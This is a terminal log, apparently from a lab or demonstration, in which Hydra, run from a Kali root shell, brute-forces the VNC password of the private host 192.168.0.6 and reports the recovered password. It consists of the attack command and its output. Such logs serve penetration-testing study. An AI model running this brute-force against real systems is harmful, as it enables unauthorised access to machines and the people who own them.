 root@kali:~# hydra -s 5900 -P /root/Desktop/pass.txt -t 16 192.168.0.6 vnc
Hydra v8.6 (c) 2017 by van Hauser/THC - Please do not use in military or se
Hydra (http://www.thc.org/thc-hydra) starting at 2018-03-08 21:21:29
[WARNING] you should set the number of parallel task to 4 for vnc services.
[DATA] max 8 tasks per 1 server, overall 8 tasks, 8 login tries (l:1/p:8),
[DATA] attacking vnc://192.168.0.6:5900/
VNC server reported too many authentication failures, have to wait some sec
VNC server reported too many authentication failures, have to wait some sec
VNC server reported too many authentication failures, have to wait some sec
VNC server reported too many authentication failures, have to wait some sec
VNC server reported too many authentication failures, have to wait some sec
VNC server reported too many authentication failures, have to wait some sec
[5900][vnc] host: 192.168.0.6   password: 098765
VNC server reported too many authentication failures, have to wait some sec
VNC server reported too many authentication failures, have to wait some sec
VNC server reported too many authentication failures, have to wait some sec
VNC server reported too many authentication failures, have to wait some sec
1 of 1 target successfully completed, 1 valid password found
Hydra (http://www.thc.org/thc-hydra) finished at 2018-03-08 21:22:07